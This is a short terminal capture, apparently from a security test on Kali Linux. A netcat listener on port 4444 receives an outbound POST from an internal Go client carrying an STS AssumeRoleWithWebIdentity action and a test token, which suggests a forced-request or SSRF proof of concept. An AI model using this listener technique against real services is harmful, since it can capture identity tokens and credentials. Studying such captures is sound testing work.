 root@kali:~/桌面# nc -lvvp 4444
listening on [any] 4444 ...
172.20.0.2: inverse host lookup failed: Unknown host
connect to [192.168.1.107] from (UNKNOWN) [172.20.0.2] 35746
POST /?Action=AssumeRoleWithWebIdentity&Version=2011-06-15&WebIdentityToken=Test HTTP/1.1
Host: 192.168.1.107:4444
User-Agent: Go-http-client/1.1
Content-Length: 0